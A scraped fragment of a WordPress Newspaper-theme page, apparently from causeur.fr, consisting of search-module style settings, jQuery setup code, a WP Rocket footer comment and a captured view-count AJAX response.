text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_110');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_text_with_title","style_general_header_menu","style_general_header_mega_menu","style_general_authors","style_general_column_title","style_general_list","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[18631]");
                    });
                
</script>

<script type="text/javascript"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -160
content:
{"18631":90}